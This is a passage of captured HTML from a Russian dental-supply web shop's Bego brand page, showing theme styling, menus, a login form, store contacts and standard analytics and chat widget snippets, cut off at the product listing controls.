

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dentany.ru/bego/
body_size: 118262
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=0" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<title>Bego, ГЕРМАНИЯ</title>
                		<base href="https://dentany.ru/" />
				<meta name="description" content="Bego, ГЕРМАНИЯ" />
						<meta name="keywords" content="Bego, ГЕРМАНИЯ" />
						<link href="https://dentany.ru/bego/" rel="canonical" />
				<link href="https://dentany.ru/bego/?page=2" rel="next" />
				<link href="https://dentany.ru/image/catalog/icons8-zub-1616-100x100.png" rel="icon" />
				<meta property="og:title" content="Bego, ГЕРМАНИЯ" />
		<meta property="og:type" content="website" />
				<meta property="og:url" content="https://dentany.ru/bego/" />
						<meta property="og:image" content="https://dentany.ru/image/cache/catalog/bego-320x430.jpg" />
				<meta property="og:site_name" content="ДЕНТАНИЯ. Все для стоматологии." />
		
								
			<script src="/min/?f=catalog/view/javascript/jquery/jquery-2.1.1.min.js,catalog/view/theme/storeset/js/owl.carousel.js,catalog/view/theme/storeset/js/bootstrap.js,catalog/view/theme/storeset/js/jquery.leanModal.min.js,catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js,catalog/view/theme/storeset/js/barrating.js,catalog/view/theme/storeset/js/autosearch.js"></script>
			
			<link href="/min/?f=catalog/view/theme/storeset/style/bootstrap.css,catalog/view/theme/storeset/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css,catalog/view/theme/storeset/style/owl.carousel.css,catalog/view/theme/storeset/style/fonts.css,catalog/view/theme/storeset/style/style.css,catalog/view/javascript/popup_view/magnific-popup.css,catalog/view/theme/storeset/style/allstyles.css,catalog/view/theme/storeset/style/responsive.css" rel="stylesheet" media="screen" />
			
							
				<meta name="yandex-verification" content="ce7267bb7774b42a" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(45145737, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45145737" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156159977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156159977-1');
</script>
				<meta name="theme-color" content="#C4035D">				<style>
			body {
						background-color: #FFFFFF;
									}
						.main-color1, .testbutton, .button, .item .cart .button-cart, .item .wishlist:hover, .item .compare:hover, .product-grid .product-buttons .cart, .product-grid .product-buttons .compare:hover, .product-list .product-buttons .compare:hover, .product-grid .product-buttons .wishlist:hover, .product-list .product-buttons .wishlist:hover, .btn-primary, .da-arrows span, .da-slide .da-link, .fastorder-panel-default .panel-heading, .slideshow-box .slideshow-plus-link, .oct-button,.oct-module-button button,.oct-article-categories-box .box-content .button:hover {
			background-color: #C4035D!important;
			}
									.main-color2, .main-color1:hover, .testbutton:hover, .cart-top, .button:hover, .item .cart .button-cart:hover, .item .wishlist, .item .compare, .product-grid .product-buttons .cart:hover, .product-grid .product-buttons .wishlist, .product-list .product-buttons .wishlist, .product-grid .product-buttons .compare, .product-list .product-buttons .compare, .caption .intro-btn a, .search-box-top input[type=submit], .da-arrows span:hover, .da-slide .da-link:hover, ul.account-ul li:hover, .account-content .buttons div .button, .wishlist-tr, .account-content .button, .slideshow-box .slideshow-plus-link:hover, .oct-button:hover,.oct-module-button button:hover,.oct-article-categories-box .box-content .button  {
			background-color: #C4035D!important;
			}
									.main-color2-text, .main-color1-text:hover, #sstore_menu > ul > li > div.dropdown a:hover, .error, .success, .search-top .fa-search, ul.account-ul li i, input[type=search]::-webkit-input-placeholder, .account-content form legend i, .account-content .buttons div .button-back, .account-content .table-div table .button-back, .account-content h2 i, #right-block i {
			color: #C4035D;
			}
									.button, .product-grid .product-buttons .cart, .testbutton, .slideshow-box .slideshow-plus-link {
			color: #FFFFFF!important;
			}
									.top-panel a, #sidebar a, .navbar-fixed-bottom ul li a, .sidebar-a, .settings span, .settings i, .settings strong {
			color: #FFFFFF;
			}
									.top-panel, #sidebar, .search-box-top, .navbar-fixed-bottom, .sidebar-a .dropdown-menu {
			background: #222222;
			}
									.top-panel a:hover, .settings:hover span {
			color: #CFCFCF;
			}
						.enter:before {
			background: url(/catalog/view/theme/storeset/images/enter.png) no-repeat;
			}
			.register:before {
			background: url(/catalog/view/theme/storeset/images/reg.png) no-repeat;
			}
						#phone a, #contacts .contacts-fa {
			color: #FFFFFF;
			}
									#shedule {
			color: #FFFFFF;
			}
									#cart {
			background-color: #C4035D;
			}
			#right-block .fa-shopping-bag::before {
			color: #C4035D;
			}
									#cart #cart-total, #cart a {
			color: #FFFFFF;
			}
									nav, .sb-icon-search, .sb-search.sb-search-open .sb-icon-search, .no-js .sb-search .sb-icon-search {
			background: #222222;
			}
									nav .main-ul > .main-li > a, nav .main-ul > .main-li > a:visited, #sstore_menu > ul > li > a, #sstore_menu > ul > li > a:visited, ul.mobile-category > li > a:hover, ul.mobile-category > li ul > li:hover > a, #megamenu-menu .nav > li > a  {
			color: #FFFFFF;
			}
			@media only screen and (max-width: 992px) {
			#megamenu-menu .nav > li > div a {
			color: #FFFFFF!important;
			}
			}
									nav .main-ul > .main-li:hover > a, #sstore_menu > ul > li:hover a, #megamenu-menu .nav > li > a:hover  {
			color: #FFFAFA;
			}
									.category-dropdown, #sstore_menu > ul > li > div.dropdown, #megamenu-menu .nav > li > div {
			background: #FFFFFF;
			}
									.category-dropdown > .sub-ul > .sub-li a.sub-category, .category-dropdown > .sub-ul > .sub-li ul li a, #sstore_menu > ul > li > div.dropdown a, #megamenu-menu .nav > li > div a  {
			color: #C4035D;
			}
									#search input {
			background: #FFFFFF;
			}
						#search input {
			background-position: 6px 6px;
			background-repeat: no-repeat;
			}
						.box-heading {
			background: #141414;
			}
									.box-heading {
			color: #DBF3FF;
			}
									ul.box-category  li a, ul.box-category li a:visited {
			color: #454343;
			}
									#sstore-3-level > ul > li > a, .oct-article-categories-box .box-content {
			background: #05080A;
			}
									#sstore-3-level ul ul li a {
			background: #FFFFFF;
			}
									#sstore-3-level > ul > li > a {
			color: #FFFFFF;
			}
									#sstore-3-level > ul > li > a:hover {
			color: #0E0F0F;
			}
									#sstore-3-level ul ul li a {
			color: #141414;
			}
									#sstore-3-level ul ul li a:hover {
			color: #141414;
			}
									#sstore-3-level ul ul ul li a.current-link {
			color: #F8FF74;
			}
									.product-list .price-old, .product-grid .price-old {
			color: #848484;
			}
									.product-list .price-new, .product-grid .price-new, .product-grid .price, .item .price, .swiper-slide .price-new {
			color: #C4035D;
			}
												.product-info > .right .price-new {
			color: #C4035D;
			}
									.product-info .price-new {
			color: #C4035D;
			}
												.product-info > .right .cart .button {
			color: #C4035D;
			}
						.product-info > .right .cart .button:hover {
			background: url(/catalog/view/theme/storeset/images/to-cart-hover.png) no-repeat 16% 46%,#ff5100;
			}
						.footer-top {
			background: #141414;
			}
									p.subscribe, footer .socials a, footer .contacts ul li, footer .contacts ul li a, .terms-footer-block, .terms-footer-block a {
			color: #CCCCCC;
			}
									footer .oct-footer-h3 {
			color: #6C6C6C;
			}
									footer .top-f.oct-footer-h3 {
			color: #B0B0B0;
			}
									.oct-footer-text, oct-footer-text p, .oct-footer-text a {
			color: #969696;
			}
									.footer-middle {
			background: #0C0C0C;
			}
									footer .footer-middle ul > li > a, footer .footer-middle ul > li > a:visited, footer .footer-middle ul > li > a:hover {
			color: #969696;
			}
									#powered {
			background: #141414;
			}
									#powered .copyright {
			color: #969696;
			}
									#powered .copyright a, #powered .copyright a:visited {
			color: #DBF3FF;
			}
									#sidebar-toggle span,#search-top span i, .login-top-mobile span, .cart-top-mobile span {
			color: #D9ECFF;
			}
												@media only screen and (max-width: 768px){
			.top-panel, .search-box-top {
			background: #141414;
			}
			}
									#sidebar {
			background: #141414;
			}
									#sidebar a, .sidebar-a i, .sidebar-a strong, .sidebar-a .dropdown-menu .btn-link, .sidebar-a .h3, .sidebar-a ul li {
			color: #FCFFA6;
			}
						.navbar-fixed-bottom { display: none;}  									
						#contactsservvwq1{visibility:hidden;}
.showcase .item-wrapper {
    background-color: #ffffff;
}
.showcase .item-info a {
    color: #c4035d;
}
header {
 font-family: Times New Roman !important;
}
.tab-content {
    box-shadow: none;

}



.category-header {
    width: auto !important;
    float: none !important;
    text-align: center;
    padding: 10px;
    color: #c4035d;
}

#container .breadcrumb {
    background: #ffdfef;
}

.description2 {
    font-size: 15px;
    font-family: Times New Roman !important;
    color: #141414;
}

.display {
    float: none !important;
}

#contactsservvwq1{visibility:hidden;}

.head-container {background:#222222;
     
}


#shedule {
    height: 31px !important;
}

#shedule i {
    top: 10%; !important;
    left: 20%; !important;
}




@media (min-width: 992px)
megamenu.css?v3:126
#megamenu-menu .megamenu-type-category-full-image .megamenu-parent-block {
 
    width: 260px !important;
    text-align: -webkit-center;
    text-align: center;
}

.contact2 {
    color: #ffffff;
    font-size: 13px;
    line-height: 12px;
    width: 157px;
    text-align: -webkit-center;
    text-align: center;
    margin-top: 15px;
}

.socials hr {
  margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #e30377;
    width:150px;
}
.socials {
    color: #e30377;
    font-size: 20px;
    line-height: 2px;
    width: 200px;
    text-align: -webkit-center;
    text-align: center;
}




#megamenu-menu .megamenu-type-category-full-image .megamenu-parent-block {
    display: inline-block;
    margin-left: 10px;
    margin-top: 10px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 264px !important;
    TEXT-ALIGN: -webkit-center;
    TEXT-ALIGN: center;
}


.navbar-nav > li:hover {
    background:#777;
}


 
 .sb-icon-search {
    background: #c4035d;
}
.search_header
{
    position: initial;
    height: 33px;
    margin-top: 15px;
}


.sb-search.sb-search-open, .no-js .sb-search {
 
    width: 573px !important;
}

.zakaz {
    color: white;
    padding: 9px;
    background-color: #c4035d!important;
    text-align: -webkit-center;
    width: 215px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 5px;
    margin: 8px;
}



.zakaz2 {
    color: #c4035d;
    padding: 9px;
    background-color: #ffffff!important;
    text-align: -webkit-center;
    width: 215px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 5px;
    margin: 8px;
}



button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    background: #c4035d;
    padding: 6px;
    color: white;
    border-radius: 4px;
}

.fa-stack-2x {
    font-size: 1em;
}



.caption a {font-size: 20px;
    text-align: center !important;
    text-align: -webkit-center;
    color: #c4035d !important;}

.caption p {
 color: #000000 !important;
}



.product-list {
    border-top: 1px solid #c4035d;
}



.sb-search-input::-webkit-input-placeholder {
    color: #c4035d
}

.sb-search-input:-moz-placeholder {
    color: #c4035d
}

.sb-search-input::-moz-placeholder {
    color: #c4035d
}

.sb-search-input:-ms-input-placeholder {
    color: #c4035d
}


.kakzakaz {
    color: #c4035d;
    float: left;
    margin: 7px;
    font-weight: 600;
    background: white;
    padding: 4px;
    border-radius: 5px;
}
						
						
					</style>
				

						

						<script>
			function get_oct_product_preorder(product_id) {
				$.magnificPopup.open({
					tLoading: '<img src="catalog/view/theme/storeset/stylesheet/oct_product_preorder/ring-alt.svg" />',
					items: {
						src: 'index.php?route=extension/module/oct_product_preorder&product_id='+product_id,
						type: 'ajax'
					}
				});
			}
			</script>
						
	</head>
	<body>
				                <script>
        $(function() {
          $('body').prepend('<a class="field-tip" onclick="get_popup_call_phone();" id="uptocall-mini"><div class="uptocall-mini-phone"></div><span class="tip-content">Хотите, мы Вам перезвоним?</span></a>');
        });
        function get_popup_call_phone() {
          $.magnificPopup.open({
            tLoading: '<img src="catalog/view/theme/storeset/stylesheet/popup_call_phone/ring-alt.svg" />',
            items: {
              src: 'index.php?route=extension/module/popup_call_phone',
              type: 'ajax'
            }
          });
        }
        </script>
        		<div id="oct-wrap">
		<!---<div class="top-panel">
			<div class="container">
				<div class="row">
					<a href="#" data-toggle="body" id="sidebar-toggle">
    					<span><i class="fa fa-info-circle" aria-hidden="true"></i></span>
					</a>
										<div class="mobile-icons-top">
						<a href="index.php?route=account/account" class="login-top-mobile"><span><i class="fa fa-user" aria-hidden="true"></i></span></a>
						<a href="#" id="search-top" class="search-top"><span><i class="fa fa-search" aria-hidden="true"></i></span></a>
						<div class="search-box-top">
							<div class="m-search-title">Быстрый поиск товара<span><i class="fa fa-close" aria-hidden="true"></i></span></div>
							<div class="m-search-content clearfix">
								<input type="search" name="search" class="col-xs-10" id="story-top" value="" placeholder="Поиск">
								<input type="submit" class="col-xs-2 top-search-submit" value="Искать">
								<div class="mobile-search-result"></div>
							</div>
							<div id="close-desktop-search"><span><i class="fa fa-close" aria-hidden="true"></i></span></div>
						</div>
						<a href="http://dentany.ru/cart/" class="cart-top-mobile">
							<span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>
							<div class="cart-cols" id="cart-loading"></div>
						</a>
					</div>
					<ul class="col-sm-7 col-md-5 top-panel-ul">
						    						<li><a href="http://dentany.ru/dogovor-sotrudnichestva">Договор сотрудничества</a></li>
						    						<li><a href="http://dentany.ru/dostavka">Доставка</a></li>
						    						<li><a href="http://dentany.ru/kontakty">Контакты </a></li>
											</ul>
					<div class="col-sm-5 col-md-7 top-panel-div">
						<div class="right">
							    							<a href="#loginmodal" class="register" id="modaltrigger"><span><i class="fa fa-user" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Мой аккаунт</span></a>
														<a href="https://dentany.ru/wishlist/" id="wishlist-total"><span><i class="fa fa-heart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Закладки</span></a>
							<a id="oct-compare" href="https://dentany.ru/compare-products/" class="checkout-top"><span><i class="fa fa-bar-chart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Сравнение</span></a>
							<a href="https://dentany.ru/index.php?route=checkout/oct_fastorder" class="checkout-top"><span><i class="fa fa-check" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">Оформить заказ</span></a>
													</div>
					</div>
				</div>
			</div>
		</div>--->
		<div class="sidebar-box"></div>
		<div id="sidebar" data-role="sideslide">
			<div id="accordion" class="panel-group">
								<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-1" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-info-circle"></i>Информация<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-1" class="panel-collapse collapse">
						<div class="panel-body">
														<a href="http://dentany.ru/dogovor-sotrudnichestva" class="sidebar-a">Договор сотрудничества</a>
														<a href="http://dentany.ru/dostavka" class="sidebar-a">Доставка</a>
														<a href="http://dentany.ru/kontakty" class="sidebar-a">Контакты </a>
													</div>
					</div>
				</div>
												<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-2" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-headphones"></i>Служба поддержки<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-2" class="panel-collapse collapse">
						<div class="panel-body">
							<a href="http://dentany.ru/contact-us/" class="sidebar-a">Связаться с нами</a>
							<a href="https://dentany.ru/add-return/" class="sidebar-a">Возврат товара</a>
							<a href="http://dentany.ru/sitemap/" class="sidebar-a">Карта сайта</a>
						</div>
					</div>
				</div>
												<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-3" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-ellipsis-h"></i>Дополнительно<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-3" class="panel-collapse collapse">
						<div class="panel-body">
							<a href="http://dentany.ru/brands/" class="sidebar-a">Производители</a>
							<a href="https://dentany.ru/vouchers/" class="sidebar-a">Подарочные сертификаты</a>
							<a href="https://dentany.ru/affiliates/" class="sidebar-a">Партнёры</a>
							<a href="http://dentany.ru/specials/" class="sidebar-a">Товары со скидкой</a>
						</div>
					</div>
				</div>
												<div class="panel panel-default">
					<div class="panel-heading">
						<div class="panel-title">
							<a href="#collapse-4" data-parent="#accordion" data-toggle="collapse" class="sidebar-a"><i class="fa fa-user"></i>Мой аккаунт<i class="fa fa-caret-down"></i></a>
						</div>
					</div>
					<div id="collapse-4" class="panel-collapse collapse">
						<div class="panel-body">
							<a href="https://dentany.ru/my-account/" class="sidebar-a">Мой аккаунт</a>
							<a href="https://dentany.ru/order-history/" class="sidebar-a">История заказов</a>
							<a href="https://dentany.ru/wishlist/" class="sidebar-a">Закладки</a>
							<a href="https://dentany.ru/newsletter/" class="sidebar-a">Рассылка новостей</a>
						</div>
					</div>
				</div>
																								<div class="sidebar-a">
					<div class="h3">Связаться с нами</div>
					<ul>
												<li>г. Москва, ул. И.Франко, 46</li>
																		<li><a href="mailto:info@dentany.ru">info@dentany.ru</a></li>
																								<li><a href="javascript:void(0);" onclick="window.location.href='tel:+79857710472';">+7 985-771-04-72</a></li>
																		<li>ПН-ПТ: 10.00-18.00
Прием заказов On-line - Круглосуточно! </li>
																													</ul>
				</div>
							</div>
		</div>
		<div class="clearfix"></div>
				<div id="loginmodal" style="display:none;">
			<div class="logintitle">Авторизация</div>
			<form id="loginform" name="loginform" method="post" action="https://dentany.ru/login/" enctype="multipart/form-data">
				<p class="fieldbox">
					<label for="email" class="email-label">Ваш email:</label>
					<input type="text" name="email" id="email" class="txtfield" tabindex="1">
				</p>
				<p class="fieldbox">
					<label for="password" class="password-label">Ваш пароль:</label>
					<input type="password" name="password" id="password" class="txtfield" tabindex="2">
				</p>
				<p class="fieldbox">
					<input type="submit" name="loginbtn" id="loginbtn" class="button" value="Войти" tabindex="3">
				</p>
			</form>
			<div class="login-help">
				<a href="https://dentany.ru/create-account/" title="Регистрация">Регистрация</a> | <a href="https://dentany.ru/forgot-password/" title="Забыли пароль?">Забыли пароль?</a>
			</div>
		</div>
		<script><!--
			$('#loginmodal input').keydown(function(e) {
			    if (e.keyCode == 13) {
			        $('#loginmodal').submit();
			    }
			});
			//-->
		</script>
				 <div  class="head-container"><div class="container"> 
       <!-- ============ header =================== -->
            <header class="row">                
                          
                    <div id="contacts" class="col-sm-6 col-md-3">
                        <div id="phone">
                            <div><i class="fa fa-envelope-o" style="color: #fff;font-size: 24px;margin-right:5px;"></i><a href="mailto:info@dentany.ru">info@dentany.ru</a><br>
                                                                                        <i class="fa fa-phone" style="color: #fff;font-size: 24px;margin-right:5px;"></i><a href="tel:88002341103">8 800 234-11-03</a>
							</div>						
                            <div>
																	<a href="https://wa.me/79857710472"><span><img src="whatsapp.png" style="margin-left: -5px;width: 25px;margin-right:5px;"></a><a href="tel:79857710472">+7 985-771-04-72</a>
															</div>
							<div id="shedule">
								<i class="fa fa-clock-o"></i>
								<div>ПН-ПТ: 09.00-18.00</div>
							</div>
                        </div>
						
                        <div class="hidden-contacts">
                        <ul>
                                                            <li><i class="fa fa-map"></i>г. Москва, ул. И.Франко, 46</li>
                                                                                        <li><i class="fa fa-envelope"></i><a href="mailto:info@dentany.ru">info@dentany.ru</a></li>
                                                            					</ul>
                    </div>
                    </div>
					 
                                          		                      <div class="col-sm-6 col-md-6">
	                      	<div class="header_logo">
	                      		<a href="http://dentany.ru/"><img class="img-responsive" src="https://dentany.ru/image/catalog/ik.png" title="ДЕНТАНИЯ. Все для стоматологии." alt="ДЕНТАНИЯ. Все для стоматологии." /></a>
	                      	</div>
							<div class="search_header">
	                     		  <div id="search">
    <div id="sb-search" class="sb-search open">
    	
    		<input class="sb-search-input" type="text" name="search" id="story" value="" placeholder="Поиск товара по каталогу" >
    		<span class="sb-icon-search" style="width:50px;height:50px;line-height:45px;margin:3px 0 0 0;"><i class="fa fa-search"></i></span>
    	
    </div>  
</div>
<script>
// Open search input
$( ".sb-icon-search" ).click(function() {
	$(this).parent().toggleClass("open");
	$(".sb-search-input").focus();
});
// Close and clear search items
$( "#close-desktop-search" ).click(function() {
	$("#sb-search").removeClass("open");
	$(".sb-search-input").val('');
	$('#livesearch_search_results').remove();
	$(this).fadeOut(10);
});
</script> 
		                    </div>
	                      </div>
	                        
                        
                    
                    <div class="col-sm-3 col-md-3">
                    	<div id="right-block" >
	                        <div id="cart">
  <div class="heading">
    <a><span id="cart-total">0 товар(ов) - 0.00 р.</span></a></div>
    <div style="clear: both;"></div>
  <div class="content">
        
      <p class="text-center">В корзине пусто!</p>
    
     </div> 
</div>
	                    	<i class="fa fa-shopping-cart"></i>
	                        <div class="clearfix"></div>

			   			
							
					   </div>
						
						
						
						
                    </div>
                                <script src="//code.jivo.ru/widget/5shuuGSWL4" async></script>

        	</header>
        <!-- ============ menu =================== -->
   
        
        
    					<div class="container">
				<div id="stick_menu" class="row menu-row">
				<link rel="stylesheet" property="stylesheet" href="/catalog/view/theme/sstore/stylesheet/megamenu.css?v3">

					<nav id="megamenu-menu" class="navbar" style="margin-top:10px;">
						<div class="container">
							 
								<div class="navbar-header">
									<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
									<span id="category" class="visible-xs">Меню</span>
									<span class="number"><a href="tel:+74955025988">+7 (495) 502 59 88</a></span>
								</div>
								<div class="collapse navbar-collapse navbar-ex1-collapse">
									<ul class="nav navbar-nav">
								        								        											<li class="dropdown new-drop">
												<a href="/magazin-1"  class="dropdown-toggle dropdown-img" data-toggle="dropdown">Магазин</a>
				
																										
															
																										
															
					          <div class="dropdown-menu megamenu-type-category-full-image megamenu-bigblock">
            <div class="dropdown-inner">
                          
			  				  
			    <ul class="list-unstyled megamenu-haschild">
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/"><img src="http://dentany.ru/image/cache/catalog/02e6d38b87701944099beecc61d5aaad-50x50.jpg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/">Зуботехнические материалы</a>
				
								
				</li>
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/ortopediya-1/"><img src="http://dentany.ru/image/cache/catalog//3d52f04e8c0d7160550b15cd924873e0-50x50.jpg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/ortopediya-1/">Ортопедия</a>
				
								
				</li>
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/dental-devices/stomatologicheskoe-oborudovanie-1/"><img src="http://dentany.ru/image/cache/catalog/086d345b85ca94b5aa032f4607485355-50x50.jpg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/dental-devices/stomatologicheskoe-oborudovanie-1/">Стоматологическое оборудование</a>
				
								
				</li>
                                <li class="megamenu-parent-block">
				
				<a class="megamenu-parent-img" href="http://dentany.ru/magazin-1/dental-devices/zubotehnicheskoe-oborudovanie-1/"><img src="http://dentany.ru/image/cache/catalog/s598793170880745905_p13_i1_w460-50x50.jpeg" alt="" title=""/></a>
				<a class="megamenu-parent-title" href="http://dentany.ru/magazin-1/dental-devices/zubotehnicheskoe-oborudovanie-1/">Зуботехническое оборудование</a>
				
								
				</li>
                				</ul>
                          </div>            
			</div>
				
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="https://dentany.ru/dostavka"  data-target="link">Доставка</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/vozvratobmen-tovara"  data-target="link">Возврат/обмен товара</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/dogovor-sotrudnichestva"  data-target="link">Договор сотрудничества</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/torgovym-organizaciyam"  data-target="link">Торговым организациям</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/blog-news"  data-target="link">Статьи</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/katalogi"  data-target="link">Каталоги</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                								        											<li class="dropdown ">
												<a href="/zakaz"  data-target="link">КАК СДЕЛАТЬ ЗАКАЗ?</a>
				
															
															
						
			
						
			
		
			
					
							
			
			
							
			
								
        </li>
		
		
		
                		
      </ul>           
                <div class="clearfix"></div>
  </div>
  </div>
  </nav>
  </div>
  </div>
  
  
  <script>
  	var start_pos=$('#stick_menu').offset().top;
	 $(window).scroll(function(){
	  if ($(window).scrollTop()>=start_pos) {
	      if ($('#stick_menu').hasClass()==false) $('#stick_menu').addClass('to_top');
	  }
	  else $('#stick_menu').removeClass('to_top');
	 });
  </script>
            <script>
            $( ".menu-alt" ).click(function() {
              $( ".mobile-category" ).slideToggle( "slow", function() {
                // Animation complete.
              });
              $('.mobile-category').css('display','block');
            });
            </script>
			</div>
			</div>
			<div class="container">
    		<div id="notification"></div>
            
            
           <style>
		   #contacts {
text-align: left !important;
}
#shedule {
padding-left: 0px !important;
}
#shedule i {
margin-right: 5px;
position: initial !important;
}

</style><div class="content"></div>
<div id="container">
  <div class="row">
        <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
		    			    				  <li>
					<a href="http://dentany.ru/" title="Главная">
					  <i class="fa fa-home"></i>					</a>
				  </li>
		        						    		        	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemscope itemtype="https://schema.org/Thing" itemprop="item" href="http://dentany.ru/brands/" itemid="http://dentany.ru/brands/" title="Производители">
						<span itemprop="name">Производители</span>
						</a>
					<meta itemprop="position" content="1" />
					</li>
		        						    		        	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		        	<span itemscope itemtype="https://schema.org/Thing" itemprop="item" itemid="http://dentany.ru/bego/">
					  <span itemprop="name">Bego, ГЕРМАНИЯ</span>
					</span>
					<meta itemprop="position" content="2" />
		        	</li>
		        				  </ul>
  </div>
  <div class="content">

            <div class="top-menu">
            <div class="display">
                <h1 class="category-header">Bego, ГЕРМАНИЯ</h1>
            </div>
            <div class="show-items">Показывать:                <select id="input-limit" onchange="location = this.value;">
